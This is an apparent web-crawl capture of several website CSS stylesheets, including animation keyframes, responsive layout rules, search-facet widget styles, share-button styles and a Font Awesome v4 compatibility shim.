        transform: translate3d(107%, 0, 0) scale3d(0.01, 1, 1)
    }
    to {
        transform: translate3d(107%, 0, 0) scale3d(0.01, 1, 1)
    }
}

@-webkit-keyframes q-skeleton--fade {
    0% {
        opacity: 1
    }
    50% {
        opacity: 0.4
    }
    to {
        opacity: 1
    }
}

@keyframes q-skeleton--fade {
    0% {
        opacity: 1
    }
    50% {
        opacity: 0.4
    }
    to {
        opacity: 1
    }
}

@-webkit-keyframes q-skeleton--pulse {
    0% {
        transform: scale(1)
    }
    50% {
        transform: scale(0.85)
    }
    to {
        transform: scale(1)
    }
}

@keyframes q-skeleton--pulse {
    0% {
        transform: scale(1)
    }
    50% {
        transform: scale(0.85)
    }
    to {
        transform: scale(1)
    }
}

@-webkit-keyframes q-skeleton--pulse-x {
    0% {
        transform: scaleX(1)
    }
    50% {
        transform: scaleX(0.75)
    }
    to {
        transform: scaleX(1)
    }
}

@keyframes q-skeleton--pulse-x {
    0% {
        transform: scaleX(1)
    }
    50% {
        transform: scaleX(0.75)
    }
    to {
        transform: scaleX(1)
    }
}

@-webkit-keyframes q-skeleton--pulse-y {
    0% {
        transform: scaleY(1)
    }
    50% {
        transform: scaleY(0.75)
    }
    to {
        transform: scaleY(1)
    }
}

@keyframes q-skeleton--pulse-y {
    0% {
        transform: scaleY(1)
    }
    50% {
        transform: scaleY(0.75)
    }
    to {
        transform: scaleY(1)
    }
}

@-webkit-keyframes q-skeleton--wave {
    0% {
        transform: translateX(-100%)
    }
    to {
        transform: translateX(100%)
    }
}

@keyframes q-skeleton--wave {
    0% {
        transform: translateX(-100%)
    }
    to {
        transform: translateX(100%)
    }
}

@-webkit-keyframes q-spin {
    0% {
        transform: rotate3d(0, 0, 1, 0deg)
    }
    25% {
        transform: rotate3d(0, 0, 1, 90deg)
    }
    50% {
        transform: rotate3d(0, 0, 1, 180deg)
    }
    75% {
        transform: rotate3d(0, 0, 1, 270deg)
    }
    to {
        transform: rotate3d(0, 0, 1, 359deg)
    }
}

@keyframes q-spin {
    0% {
        transform: rotate3d(0, 0, 1, 0deg)
    }
    25% {
        transform: rotate3d(0, 0, 1, 90deg)
    }
    50% {
        transform: rotate3d(0, 0, 1, 180deg)
    }
    75% {
        transform: rotate3d(0, 0, 1, 270deg)
    }
    to {
        transform: rotate3d(0, 0, 1, 359deg)
    }
}

@-webkit-keyframes q-mat-dash {
    0% {
        stroke-dasharray: 1, 200;
        stroke-dashoffset: 0
    }
    50% {
        stroke-dasharray: 89, 200;
        stroke-dashoffset: -35px
    }
    to {
        stroke-dasharray: 89, 200;
        stroke-dashoffset: -124px
    }
}

@keyframes q-mat-dash {
    0% {
        stroke-dasharray: 1, 200;
        stroke-dashoffset: 0
    }
    50% {
        stroke-dasharray: 89, 200;
        stroke-dashoffset: -35px
    }
    to {
        stroke-dasharray: 89, 200;
        stroke-dashoffset: -124px
    }
}

@-webkit-keyframes q-notif-badge {
    15% {
        transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg)
    }
    30% {
        transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg)
    }
    45% {
        transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg)
    }
    60% {
        transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg)
    }
    75% {
        transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg)
    }
}

@keyframes q-notif-badge {
    15% {
        transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg)
    }
    30% {
        transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg)
    }
    45% {
        transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg)
    }
    60% {
        transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg)
    }
    75% {
        transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg)
    }
}

@-webkit-keyframes q-notif-progress {
    0% {
        transform: scaleX(1)
    }
    to {
        transform: scaleX(0)
    }
}

@keyframes q-notif-progress {
    0% {
        transform: scaleX(1)
    }
    to {
        transform: scaleX(0)
    }
}

@-webkit-keyframes q-scale {
    0% {
        transform: scale(1)
    }
    50% {
        transform: scale(1.04)
    }
    to {
        transform: scale(1)
    }
}

@keyframes q-scale {
    0% {
        transform: scale(1)
    }
    50% {
        transform: scale(1.04)
    }
    to {
        transform: scale(1)
    }
}

@-webkit-keyframes q-fade {
    0% {
        opacity: 0
    }
    to {
        opacity: 1
    }
}

@keyframes q-fade {
    0% {
        opacity: 0
    }
    to {
        opacity: 1
    }
}

@-webkit-keyframes q-ie-spinner {
    0% {
        opacity: 0.5
    }
    50% {
        opacity: 1
    }
    to {
        opacity: 0.5
    }
}

@keyframes q-ie-spinner {
    0% {
        opacity: 0.5
    }
    50% {
        opacity: 1
    }
    to {
        opacity: 0.5
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.dtuy.cn/Public/assest/css/responsive.css?v=2.0.6.15
body_size: 1325
content:
.category-box ul li ul li::before {
    display: inline-block;
    font-style: normal;
    font-variant: normal;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased
}

figure {
    max-width: 100%;
    height: auto
}

figure img {
    height: auto
}

@media (max-width: 767px) {
    body, section {
        overflow-x: hidden
    }

    .home-top-video-section {
        margin-bottom: 50px;
        margin-left: 0
    }

    .inspiration-section .inspiration-block {
        width: 100%
    }

    .col-md-2dot4 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%
    }

    .eyebrow-section > .container.special-container > .row > .col-lg-6:first-child {
        width: auto
    }

    .eyebrow-section > .container.special-container > .row > .col-lg-6 > .bar__module {
        margin-bottom: 0
    }

    .eyebrow-section > .container.special-container > .row > .col-lg-6:last-child > .bar__module {
        top: 50%;
        transform: translateY(-50%);
        position: relative
    }

    .eyebrow-section > .container.special-container > .row > .col-lg-6:last-child {
        width: auto /*! vertical-align: middle; *//*! display: table-cell; */
    }

    .eyebrow-section > .container.special-container > .row {
        justify-content: space-between
    }

    .main-menu li > a, .main-menu li > span {
        color: #000
    }

    .cover .btn + .modal-instance {
        margin-top: 0
    }

    .services-page-main-video-play-button {
        position: relative;
        transform: none;
        top: 0;
        left: auto;
        right: auto;
        margin: 30px auto 0;
        display: none;
        width: 64px
    }

    .menu-services-category-sidebar-container {
        position: absolute;
        right: 135px;
        width: auto;
        height: auto;
        top: -50px
    }

    .menu-services-category-sidebar-container > span {
        position: absolute;
        width: 120px;
        cursor: pointer;
        text-transform: uppercase;
        font-size: .8em;
        font-weight: 600;
        background: #3e38d1;
        color: #fff;
        padding: 2px 5px;
        text-align: center
    }

    .menu-services-category-sidebar-container > span:hover + ul {
        transform: translateX(-60%) !important
    }

    .menu-services-category-sidebar-container > ul:hover {
        transform: translateX(-60%) !important
    }

    .service-single-top-wrapper .other-services-sidebar {
        margin: 0 !important;
        position: absolute;
        float: none;
        transform: translateX(100%) !important;
        transition-delay: 0s !important;
        transition-duration: .3s !important;
        width: auto
    }

    .services-content-section .other-services-sidebar {
        margin: 0 !important;
        position: absolute;
        float: none;
        transform: translateX(100%) !important;
        transition-delay: 0s !important;
        transition-duration: .3s !important
    }

    .service-single-top-wrapper .other-services-sidebar li {
        display: block;
        min-width: 250px
    }

    .services-content-section {
        position: relative
    }

    .service-page-news-list-section .small-news-tile {
        margin-top: 3em
    }

    ul.social-list.list-inline.list--hover {
        text-align: center !important
    }

    .service-page-news-list-section .small-news-tile .col-md-5 {
        padding-right: 15px
    }

    .service-page-news-list-section .small-news-tile .col-md-7 {
        padding-left: 15px
    }

    .service-page-news-list-section .small-news-tile .image-url {
        height: 27.9em;
        display: block;
        position: relative;
        overflow: hidden;
        margin-bottom: .5em
    }

    .case-study-list-row .case-study-bg {
        width: calc(100% - 30px);
        left: 15px
    }

    .case-study-list-row .case-study-wrap .case-study-ul-bg {
        left: 30px;
        right: 30px
    }

    .case-study-list-row .case-study-wrap h3 {
        padding-left: 30px
    }

    .case-study-list-row .case-study-wrap .case-study-ul {
        padding-left: 29px
    }

    .case-study-list-row .case-study-wrap {
        margin-top: 15px;
        margin-bottom: 15px
    }

    .case-study-list-row .case-study-wrap .case-study-feat-img-wrap {
        margin-left: 15px;
        margin-right: 15px
    }

    .trending-posts-box {
        display: none
    }

    .category-box {
        display: none
    }

    .follow-us-box {
        display: none
    }

    .side-bar .subscription-box {
        margin-top: 3em
    }

    .blog-archive-wrapper .featured-article-wrapper .featured-article .text-content h2 {
        font-size: 1em
    }

    .blog-archive-wrapper .article-list .article-list-item a img {
        height: 100%
    }

    .reduce-in-between-padding-to-15 > div:first-of-type {
        padding-right: 15px
    }

    .reduce-in-between-padding-to-15 > div:last-of-type {
        padding-left: 15px;
        margin-top: 30px
    }

    .service-single-top-wrapper .other-services-row .other-service-block {
        margin-bottom: 30px
    }

    .page-template-page-service-single .menu-services-category-sidebar-container + p {
        margin-bottom: 30px !important
    }

    .btn:not(:last-child) {
        margin-bottom: 0
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.dtuy.cn/Public/assest/css/facets-styles.css?v=2.0.6.15
body_size: 936
content:
:root {
    --ep-range-slider-background-color: #fff;
    --ep-range-slider-track-color: #eee
}

@media (min-width: 768px) {
    :root {
        --ep-range-slider-thumb-size: 1.25em;
        --ep-range-slider-track-size: 0.5em
    }
}

.widget_ep-facet input[type=search], .wp-block-elasticpress-facet input[type=search] {
    margin-bottom: 1rem
}

.widget_ep-facet .searchable .inner, .wp-block-elasticpress-facet .searchable .inner {
    max-height: 20em;
    overflow: scroll
}

.widget_ep-facet .term.hide, .wp-block-elasticpress-facet .term.hide {
    display: none
}

.widget_ep-facet .empty-term, .wp-block-elasticpress-facet .empty-term {
    opacity: .5;
    position: relative
}

.widget_ep-facet .empty-term:after, .wp-block-elasticpress-facet .empty-term:after {
    bottom: 0;
    content: " ";
    display: block;
    left: 0;
    position: absolute;
    right: 0;
    top: 0;
    width: 100%;
    z-index: 2
}

.widget_ep-facet .level-1, .wp-block-elasticpress-facet .level-1 {
    padding-left: 20px
}

.widget_ep-facet .level-2, .wp-block-elasticpress-facet .level-2 {
    padding-left: 40px
}

.widget_ep-facet .level-3, .wp-block-elasticpress-facet .level-3 {
    padding-left: 60px
}

.widget_ep-facet .level-4, .wp-block-elasticpress-facet .level-4 {
    padding-left: 5pc
}

.widget_ep-facet .level-5, .wp-block-elasticpress-facet .level-5 {
    padding-left: 75pt
}

.widget_ep-facet input[disabled], .wp-block-elasticpress-facet input[disabled] {
    cursor: pointer;
    opacity: 1
}

.widget_ep-facet .term a, .wp-block-elasticpress-facet .term a {
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    position: relative
}

.widget_ep-facet .term a:hover .ep-checkbox, .wp-block-elasticpress-facet .term a:hover .ep-checkbox {
    background-color: #ccc
}

.ep-checkbox {
    -webkit-box-align: center;
    -ms-flex-align: center;
    -ms-flex-negative: 0;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    align-items: center;
    background-color: #eee;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    flex-shrink: 0;
    height: 1em;
    justify-content: center;
    margin-right: .25em;
    width: 1em
}

.ep-checkbox:after {
    border: solid #fff;
    border-width: 0 .125em .125em 0;
    content: "";
    display: none;
    height: .5em;
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    width: .25em
}

.ep-checkbox.checked {
    background-color: #5e5e5e
}

.ep-checkbox.checked:after {
    display: block
}

.ep-range-facet {
    -webkit-box-align: center;
    -ms-flex-align: center;
    -ms-grid-columns: 1fr -webkit-max-content;
    -ms-grid-columns: 1fr max-content;
    align-items: center;
    display: -ms-grid;
    display: grid;
    grid-template-columns:1fr -webkit-max-content;
    grid-template-columns:1fr max-content
}

.ep-range-facet__slider {
    grid-column: 1/-1
}

.ep-range-facet__actions {
    -webkit-box-pack: end;
    -ms-flex-pack: end;
    justify-content: end
}

.ep-range-slider {
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    margin: .5em 0;
    min-height: var(--ep-range-slider-thumb-size)
}

.ep-range-slider__track {
    background: #eee;
    background: var(--ep-range-slider-track-color);
    border-radius: calc(var(--ep-range-slider-track-size) / 2);
    height: var(--ep-range-slider-track-size)
}

.ep-range-slider__track-1 {
    background-color: currentcolor
}

.ep-range-slider__thumb {
    background-color: currentcolor;
    border-radius: calc(var(--ep-range-slider-thumb-size) / 2);
    -webkit-box-shadow: inset 0 0 0 calc(var(--ep-range-slider-thumb-size) / 10) currentcolor, inset 0 0 0 calc((var(--ep-range-slider-thumb-size) - var(--ep-range-slider-track-size)) / 2) #fff;
    box-shadow: inset 0 0 0 calc(var(--ep-range-slider-thumb-size) / 10) currentcolor, inset 0 0 0 calc((var(--ep-range-slider-thumb-size) - var(--ep-range-slider-track-size)) / 2) #fff;
    -webkit-box-shadow: inset 0 0 0 calc(var(--ep-range-slider-thumb-size) / 10) currentcolor, inset 0 0 0 calc((var(--ep-range-slider-thumb-size) - var(--ep-range-slider-track-size)) / 2) var(--ep-range-slider-background-color);
    box-shadow: inset 0 0 0 calc(var(--ep-range-slider-thumb-size) / 10) currentcolor, inset 0 0 0 calc((var(--ep-range-slider-thumb-size) - var(--ep-range-slider-track-size)) / 2) var(--ep-range-slider-background-color);
    height: var(--ep-range-slider-thumb-size);
    width: var(--ep-range-slider-thumb-size)
}


--- FILE ---
content_type: text/css
request_url: https://www.dtuy.cn/Public/assest/css/addthis_wordpress_public.min.css?v=2.0.6.15
body_size: 536
content:
.entry-content .addthis_button, .entry-content .addthis_toolbox, .entry-header .addthis_button, .entry-header .addthis_toolbox {
    margin: 10px 0 10px 0
}

.addthis_button_tweet {
    min-width: 83px;
    float: left
}

.atwidget iframe {
    max-width: none
}

a.at-share-btn, a.at-share-btn:hover, div.addthis_native_toolbox a, div.addthis_native_toolbox a:hover, div.addthis_tool a, div.addthis_tool a:hover, div.addthis_toolbox a, div.addthis_toolbox a:hover {
    border: 0;
    box-shadow: none;
    -webkit-box-shadow: none
}

div.addthis_toolbox br {
    display: none
}

/*# sourceMappingURL=../../frontend/build/addthis_wordpress_public.min.css.map */


--- FILE ---
content_type: text/css
request_url: https://www.dtuy.cn/Public/assest/css/v4-shims.css?v=2.0.6.15
body_size: 4772
content:
/*!
 * Font Awesome Free 6.1.1 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 * Copyright 2022 Fonticons, Inc.
 */
.fa.fa-glass:before {
    content: "\f000"
}

.fa.fa-envelope-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400
}

.fa.fa-envelope-o:before {
    content: "\f0e0"
}

.fa.fa-star-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400
}

.fa.fa-star-o:before {
    content: "\f005"
}

.fa.fa-close:before, .fa.fa-remove:before {
    content: "\f00d"
}

.fa.fa-gear:before {
    content: "\f013"
}

.fa.fa-trash-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400
}

.fa.fa-trash-o:before {
    content: "\f2ed"
}

.fa.fa-home:before {
    content: "\f015"
}

.fa.fa-file-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400
}

.fa.fa-file-o:before {
    content: "\f15b"
}

.fa.fa-clock-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400
}

.fa.fa-clock-o:before {
    content: "\f017"
}

.fa.fa-arrow-circle-o-down {
    font-family: "Font Awesome 6 Free";
    font-weight: 400
}

.fa.fa-arrow-circle-o-down:before {
    content: "\f358"
}

.fa.fa-arrow-circle-o-up {
    font-family: "Font Awesome 6 Free";
    font-weight: 400
}

.fa.fa-arrow-circle-o-up:before {
    content: "\f35b"
}

.fa.fa-play-circle-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400
}

.fa.fa-play-circle-o:before {
    content: "\f144"
}

.fa.fa-repeat:before, .fa.fa-rotate-right:before {
    content: "\f01e"
}

.fa.fa-refresh:before {
    content: "\f021"
}

.fa.fa-list-alt {
    font-family: "Font Awesome 6 Free";
    font-weight: 400
}

.fa.fa-list-alt:before {
    content: "\f022"
}

.fa.fa-dedent:before {
    content: "\f03b"
}

.fa.fa-video-camera:before {
    content: "\f03d"
}

.fa.fa-picture-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400
}

.fa.fa-picture-o:before {
    content: "\f03e"
}

.fa.fa-photo {
    font-family: "Font Awesome 6 Free";
    font-weight: 400
}

.fa.fa-photo:before {
    content: "\f03e"
}

.fa.fa-image {
    font-family: "Font Awesome 6 Free";
    font-weight: 400
}

.fa.fa-image:before {
    content: "\f03e"
}

.fa.fa-map-marker:before {
    content: "\f3c5"
}

.fa.fa-pencil-square-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400
}

.fa.fa-pencil-square-o:before {
    content: "\f044"
}

.fa.fa-edit {
    font-family: "Font Awesome 6 Free";
    font-weight: 400
}

.fa.fa-edit:before {
    content: "\f044"
}

.fa.fa-share-square-o:before {
    content: "\f14d"
}

.fa.fa-check-square-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400
}

.fa.fa-check-square-o:before {
    content: "\f14a"
}

.fa.fa-arrows:before {
    content: "\f0b2"
}

.fa.fa-times-circle-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400
}

.fa.fa-times-circle-o:before {
    content: "\f057"
}

.fa.fa-check-circle-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400
}

.fa.fa-check-circle-o:before {
    content: "\f058"
}

.fa.fa-mail-forward:before {
    content: "\f064"
}

.fa.fa-expand:before {
    content: "\f424"
}

.fa.fa-compress:before {
    content: "\f422"
}

.fa.fa-eye, .fa.fa-eye-slash {
    font-family: "Font Awesome 6 Free";
    font-weight: 400
}

.fa.fa-warning:before {
    content: "\f071"
}

.fa.fa-calendar:before {
    content: "\f073"
}

.fa.fa-arrows-v:before {
    content: "\f338"
}

.fa.fa-arrows-h:before {
    content: "\f337"
}

.fa.fa-bar-chart-o:before, .fa.fa-bar-chart:before {
    content: "\e0e3"
}

.fa.fa-facebook-square, .fa.fa-twitter-square {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400
}

.fa.fa-gears:before {
    content: "\f085"
}

.fa.fa-thumbs-o-up {
    font-family: "Font Awesome 6 Free";
    font-weight: 400
}

.fa.fa-thumbs-o-up:before {
    content: "\f164"
}

.fa.fa-thumbs-o-down {
    font-family: "Font Awesome 6 Free";
    font-weight: 400
}

.fa.fa-thumbs-o-down:before {
    content: "\f165"
}

.fa.fa-heart-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400
}

.fa.fa-heart-o:before {
    content: "\f004"
}

.fa.fa-sign-out:before {
    content: "\f2f5"
}

.fa.fa-linkedin-square {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400
}

.fa.fa-linkedin-square:before {
    content: "\f08c"
}

.fa.fa-thumb-tack:before {
    content: "\f08d"
}

.fa.fa-external-link:before {
    content: "\f35d"
}

.fa.fa-sign-in:before {
    content: "\f2f6"
}

.fa.fa-github-square {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400
}

.fa.fa-lemon-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400
}

.fa.fa-lemon-o:before {
    content: "\f094"
}

.fa.fa-square-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400
}

.fa.fa-square-o:before {
    content: "\f0c8"
}

.fa.fa-bookmark-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400
}

.fa.fa-bookmark-o:before {
    content: "\f02e"
}

.fa.fa-facebook, .fa.fa-twitter {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400
}

.fa.fa-facebook:before {
    content: "\f39e"
}

.fa.fa-facebook-f {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400
}

.fa.fa-facebook-f:before {
    content: "\f39e"
}

.fa.fa-github {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400
}

.fa.fa-credit-card {
    font-family: "Font Awesome 6 Free";
    font-weight: 400
}

.fa.fa-feed:before {
    content: "\f09e"
}

.fa.fa-hdd-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400
}

.fa.fa-hdd-o:before {
    content: "\f0a0"
}

.fa.fa-hand-o-right {
    font-family: "Font Awesome 6 Free";
    font-weight: 400
}

.fa.fa-hand-o-right:before {
    content: "\f0a4"
}

.fa.fa-hand-o-left {
    font-family: "Font Awesome 6 Free";
    font-weight: 400
}

.fa.fa-hand-o-left:before {
    content: "\f0a5"
}

.fa.fa-hand-o-up {
    font-family: "Font Awesome 6 Free";
    font-weight: 400
}

.fa.fa-hand-o-up:before {
    content: "\f0a6"
}

.fa.fa-hand-o-down {
    font-family: "Font Awesome 6 Free";
    font-weight: 400
}

.fa.fa-hand-o-down:before {
    content: "\f0a7"
}

.fa.fa-globe:before {
    content: "\f57d"
}

.fa.fa-tasks:before {
    content: "\f828"
}

.fa.fa-arrows-alt:before {
    content: "\f31e"
}

.fa.fa-group:before {
    content: "\f0c0"
}

.fa.fa-chain:before {
    content: "\f0c1"
}

.fa.fa-cut:before {
    content: "\f0c4"
}

.fa.fa-files-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400
}

.fa.fa-files-o:before {
    content: "\f0c5"
}

.fa.fa-floppy-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400
}

.fa.fa-floppy-o:before {
    content: "\f0c7"
}

.fa.fa-save {
    font-family: "Font Awesome 6 Free";
    font-weight: 400
}

.fa.fa-save:before {
    content: "\f0c7"
}

.fa.fa-navicon:before, .fa.fa-reorder:before {
    content: "\f0c9"
}

.fa.fa-magic:before {
    content: "\e2ca"
}

.fa.fa-google-plus, .fa.fa-google-plus-square, .fa.fa-pinterest, .fa.fa-pinterest-square {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400
}

.fa.fa-google-plus:before {
    content: "\f0d5"
}

.fa.fa-money:before {
    content: "\f3d1"
}

.fa.fa-unsorted:before {
    content: "\f0dc"
}

.fa.fa-sort-desc:before {
    content: "\f0dd"
}

.fa.fa-sort-asc:before {
    content: "\f0de"
}

.fa.fa-linkedin {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400
}

.fa.fa-linkedin:before {
    content: "\f0e1"
}

.fa.fa-rotate-left:before {
    content: "\f0e2"
}

.fa.fa-legal:before {
    content: "\f0e3"
}

.fa.fa-dashboard:before, .fa.fa-tachometer:before {
    content: "\f625"
}

.fa.fa-comment-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400
}

.fa.fa-comment-o:before {
    content: "\f075"
}

.fa.fa-comments-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400
}

.fa.fa-comments-o:before {
    content: "\f086"
}

.fa.fa-flash:before {
    content: "\f0e7"
}

.fa.fa-clipboard:before {
    content: "\f0ea"
}

.fa.fa-lightbulb-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400
}

.fa.fa-lightbulb-o:before {
    content: "\f0eb"
}

.fa.fa-exchange:before {
    content: "\f362"
}

.fa.fa-cloud-download:before {
    content: "\f0ed"
}

.fa.fa-cloud-upload:before {
    content: "\f0ee"
}

.fa.fa-bell-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400
}

.fa.fa-bell-o:before {
    content: "\f0f3"
}

.fa.fa-cutlery:before {
    content: "\f2e7"
}

.fa.fa-file-text-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400
}

.fa.fa-file-text-o:before {
    content: "\f15c"
}

.fa.fa-building-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400
}

.fa.fa-building-o:before {
    content: "\f1ad"
}

.fa.fa-hospital-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400
}

.fa.fa-hospital-o:before {
    content: "\f0f8"
}

.fa.fa-tablet:before {
    content: "\f3fa"
}

.fa.fa-mobile-phone:before, .fa.fa-mobile:before {
    content: "\f3cd"
}

.fa.fa-circle-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400
}

.fa.fa-circle-o:before {
    content: "\f111"
}

.fa.fa-mail-reply:before {
    content: "\f3e5"
}

.fa.fa-github-alt {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400
}

.fa.fa-folder-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400
}

.fa.fa-folder-o:before {
    content: "\f07b"
}

.fa.fa-folder-open-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400
}

.fa.fa-folder-open-o:before {
    content: "\f07c"
}

.fa.fa-smile-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400
}

.fa.fa-smile-o:before {
    content: "\f118"
}

.fa.fa-frown-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400
}

.fa.fa-frown-o:before {
    content: "\f119"
}

.fa.fa-meh-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400
}

.fa.fa-meh-o:before {
    content: "\f11a"
}

.fa.fa-keyboard-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400
}

.fa.fa-keyboard-o:before {
    content: "\f11c"
}

.fa.fa-flag-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400
}

.fa.fa-flag-o:before {
    content: "\f024"
}

.fa.fa-mail-reply-all:before {
    content: "\f122"
}

.fa.fa-star-half-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400
}

.fa.fa-star-half-o:before {
    content: "\f5c0"
}

.fa.fa-star-half-empty {
    font-family: "Font Awesome 6 Free";
    font-weight: 400
}

.fa.fa-star-half-empty:before {
    content: "\f5c0"
}

.fa.fa-star-half-full {
    font-family: "Font Awesome 6 Free";
    font-weight: 400
}

.fa.fa-star-half-full:before {
    content: "\f5c0"
}

.fa.fa-code-fork:before {
    content: "\f126"
}

.fa.fa-chain-broken:before, .fa.fa-unlink:before {
    content: "\f127"
}

.fa.fa-calendar-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400
}

.fa.fa-calendar-o:before {
    content: "\f133"
}

.fa.fa-css3, .fa.fa-html5, .fa.fa-maxcdn {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400
}

.fa.fa-unlock-alt:before {
    content: "\f09c"
}

.fa.fa-minus-square-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400
}

.fa.fa-minus-square-o:before {
    content: "\f146"
}

.fa.fa-level-up:before {
    content: "\f3bf"
}

.fa.fa-level-down:before {
    content: "\f3be"
}

.fa.fa-pencil-square:before {
    content: "\f14b"
}

.fa.fa-external-link-square:before {
    content: "\f360"
}

.fa.fa-compass {
    font-family: "Font Awesome 6 Free";
    font-weight: 400
}

.fa.fa-caret-square-o-down {
    font-family: "Font Awesome 6 Free";
    font-weight: 400
}

.fa.fa-caret-square-o-down:before {
    content: "\f150"
}

.fa.fa-toggle-down {
    font-family: "Font Awesome 6 Free";
    font-weight: 400
}

.fa.fa-toggle-down:before {
    content: "\f150"
}

.fa.fa-caret-square-o-up {
    font-family: "Font Awesome 6 Free";
    font-weight: 400
}

.fa.fa-caret-square-o-up:before {
    content: "\f151"
}

.fa.fa-toggle-up {
    font-family: "Font Awesome 6 Free";
    font-weight: 400
}

.fa.fa-toggle-up:before {
    content: "\f151"
}

.fa.fa-caret-square-o-right {
    font-family: "Font Awesome 6 Free";
    font-weight: 400
}

.fa.fa-caret-square-o-right:before {
    content: "\f152"
}

.fa.fa-toggle-right {
    font-family: "Font Awesome 6 Free";
    font-weight: 400
}

.fa.fa-toggle-right:before {
    content: "\f152"
}

.fa.fa-eur:before, .fa.fa-euro:before {
    content: "\f153"
}

.fa.fa-gbp:before {
    content: "\f154"
}

.fa.fa-dollar:before, .fa.fa-usd:before {
    content: "\24"
}

.fa.fa-inr:before, .fa.fa-rupee:before {
    content: "\e1bc"
}

.fa.fa-cny:before, .fa.fa-jpy:before, .fa.fa-rmb:before, .fa.fa-yen:before {
    content: "\f157"
}

.fa.fa-rouble:before, .fa.fa-rub:before, .fa.fa-ruble:before {
    content: "\f158"
}

.fa.fa-krw:before, .fa.fa-won:before {
    content: "\f159"
}

.fa.fa-bitcoin, .fa.fa-btc {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400
}

.fa.fa-bitcoin:before {
    content: "\f15a"
}

.fa.fa-file-text:before {
    content: "\f15c"
}

.fa.fa-sort-alpha-asc:before {
    content: "\f15d"
}

.fa.fa-sort-alpha-desc:before {
    content: "\f881"
}

.fa.fa-sort-amount-asc:before {
    content: "\f884"
}

.fa.fa-sort-amount-desc:before {
    content: "\f160"
}

.fa.fa-sort-numeric-asc:before {
    content: "\f162"
}

.fa.fa-sort-numeric-desc:before {
    content: "\f886"
}

.fa.fa-xing, .fa.fa-xing-square, .fa.fa-youtube, .fa.fa-youtube-play, .fa.fa-youtube-square {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400
}

.fa.fa-youtube-play:before {
    content: "\f167"
}

.fa.fa-adn, .fa.fa-bitbucket, .fa.fa-bitbucket-square, .fa.fa-dropbox, .fa.fa-flickr, .fa.fa-instagram, .fa.fa-stack-overflow {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400
}

.fa.fa-bitbucket-square:before {
    content: "\f171"
}

.fa.fa-tumblr, .fa.fa-tumblr-square {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400
}

.fa.fa-long-arrow-down:before {
    content: "\f309"
}

.fa.fa-long-arrow-up:before {
    content: "\f30c"
}

.fa.fa-long-arrow-left:before {
    content: "\f30a"
}

.fa.fa-long-arrow-right:before {
    content: "\f30b"
}

